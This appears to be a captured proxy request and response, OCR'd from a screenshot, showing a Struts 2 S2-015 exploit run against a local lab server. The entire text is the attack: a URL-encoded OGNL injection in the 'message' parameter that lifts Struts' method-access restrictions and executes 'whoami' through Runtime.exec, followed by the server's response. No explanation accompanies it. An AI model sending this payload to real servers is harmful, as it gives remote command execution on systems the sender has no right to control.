 Request
Raw Params Headers Hex
GET
/S2-015/param.action?message=%25%7b%23%63%6f%6e%74%65%78%74%5b%
27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%
6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%
69%6f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%
6d%62%65%72%41%63%63%65%73%73%2e%67%65%74%43%6c%61%73%73
%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%64
%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64
%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%6
5%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%6d%2e%73%65%7
4%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%7
5%65%29%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%6
3%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74
%6f%53%74%72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e
%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%2
8%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%2e%67%6
5%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2c%23%71%
7d HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A774417843AD379413529D605C389155;
Response
Raw Headers Hex
HTTP/1.1 305
pinger: p1n93r\18148
Content-Length: 0
Date: Mon, 16 Aug 2021 07:46:02 GMT
Connection: close